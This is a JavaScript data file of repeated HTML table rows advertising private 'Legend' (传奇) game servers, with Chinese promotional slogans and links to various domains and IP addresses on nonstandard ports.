adlistData[966] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[967] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.195024.top:9221' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195024.top:9221'  target='_blank'>点击查看</a></td></tr>`;
adlistData[968] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[969] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[970] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[971] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[972] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[973] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[974] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://6007fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[975] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[976] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[977] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[978] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[979] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[980] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[981] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[982] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[983] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月23日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[984] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月23日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[985] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月23日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[986] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:56789' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>12月23日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:56789'  target='_blank'>点击查看</a></td></tr>`;
adlistData[987] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>12月23日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[988] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月23日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[989] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月23日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[990] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[991] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[992] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[993] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[994] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>12月23日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[995] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月23日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[996] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月23日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[997] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月23日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[998] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[999] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1000] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1001] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1002] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月23日/★通宵固顶★</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1003] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1004] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1005] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1006] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1007] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1008] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1009] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1010] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1011] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1012] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1013] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1014] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1015] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1016] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月23日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1017] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1018] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1019] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月23日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1020] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月23日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1021] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.195024.top:9221' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>12月23日/★通宵固顶★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='blue'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195024.top:9221'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1022] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月23日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1023] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月23日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1024] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1025] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1026] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1027] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
